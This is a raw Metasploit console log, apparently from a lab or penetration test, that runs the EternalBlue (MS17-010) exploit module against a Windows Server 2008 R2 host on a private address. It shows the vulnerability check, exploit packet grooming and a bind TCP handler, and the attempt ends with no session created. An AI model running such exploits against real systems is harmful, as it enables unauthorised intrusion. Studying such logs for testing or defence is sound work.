 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacente
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server
[*] 192.168.52.138:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacent
[*] 192.168.52.138:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service
[*] 192.168.52.138:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.52.138:445 - RubySMB::Error::CommunicationError: Socket read returned nil
[*] Started bind TCP handler against 192.168.52.138:6668
[*] Exploit completed, but no session was created.